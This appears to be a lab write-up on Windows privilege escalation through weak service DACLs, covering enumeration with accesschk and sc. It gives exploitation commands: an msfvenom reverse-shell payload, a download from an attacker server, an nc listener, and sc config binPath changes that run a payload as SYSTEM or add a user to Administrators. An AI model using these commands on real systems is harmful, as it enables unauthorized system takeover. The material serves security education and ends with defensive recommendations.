
DACL — Discretionary Access Control Lists. These are used by Windows systems to specify who can access a given resource. While they are often referenced when talking about files, they also apply to other components such as registry keys, services and scheduled tasks.
Should the service DACL (not the service’s executable DACL) allow you to modify the configuration of a service, you will be able to reconfigure the service. This will allow you to point to any executable you need and run it with any account you prefer, including SYSTEM itself.
Access Rights for the Service Control Manager
The SCM creates a service object’s security descriptor when the service is installed by the CreateService function. The default security descriptor of a service object grants the following access.

Anything like SERVICE_CHANGE_CONFIG or SERVICE_ALL_ACCESS is a win. In fact, any of the following permissions are worth looking out for:
- SERVICE_CHANGE_CONFIG
- SERVICE_ALL_ACCESS
- GENERIC_WRITE
- GENERIC_ALL
- WRITE_DAC
- WRITE_OWNER
Detection
1. List all the services and their permissions, try to find any interesting one (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- .\accesschk.exe /accepteula -uwcqv *

Note: This seems to be an interesting service which has (RW) BUILTIN\Users with SERVICE_ALL_ACCESS
2. Now query the service
- .\accesschk.exe -qlc thmservice

Note: Here we can see that the BUILTIN\\Users group has the SERVICE_ALL_ACCESS permission, which means any user can reconfigure the service.
3. Query the service for more information
- sc.exe qc thmservice

Note: there are 2 interesting fields (BINARY_PATH_NAME & SERVICE_START_NAME)
Exploitation #1: Executable File
1. Knowing we can modify the service we can create a payload to place within the computer
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.139.128 LPORT=4447 -f exe-service -o payload.exe
- python3 -m http.server 9997

2. Transfer this file to a location that can be read in in the target compiter
- IWR http://10.9.139.128:9997/payload.exe -OutFile payload.exe
- dir payload.exe

3. Once the payload is in the target computer, assign full permissions to Everyone

- icacls C:\Users\thm-unpriv\payload.exe
- icacls C:\Users\thm-unpriv\payload.exe /grant Everyone:F
- icacls C:\Users\thm-unpriv\payload.exe

4. Modify the service BINARY_PATH_NAME to be directed to our payload script
- sc.exe qc THMService
- sc.exe config THMService binPath= “C:\Users\thm-unpriv\payload.exe” obj= LocalSystem
- sc.exe qc THMService

5. Start a listener in your local computer, using the same port as the payload
- nc -lvnp 4447

6. Stop and then start the service
- sc stop THMService
- sc start THMService
7. Checking the reverse shell, you should see a connection back
- whoami
Exploitation #2: Command
1. Instead of uploading a file, you can execute a command instead.
- whoami
- sc config daclsvc binpath= “net localgroup administrators <user> /add”

2, Confirm the change

- qc daclsvc
- qc <service>
3. Restart the service
- sc start daclsvc


Before
- net localgroup administrator

After
- net localgroup administrator
Recommendations
Principle of Least Privilege (PoLP):
- Follow the principle of least privilege, which means granting the minimum level of access or permissions necessary for a user or system to perform its functions. Avoid giving unnecessary privileges to services or users.
Isolate Services:
- Run different services in isolated environments or containers to minimize the potential impact of a security breach in one service on others.
Access Controls:
- Implement robust access controls to restrict access to sensitive resources. Use tools like access control lists (ACLs) and ensure that permissions are properly configured.
Security Policies:
- Develop and enforce security policies that clearly define acceptable use and access levels. Regularly review and update these policies.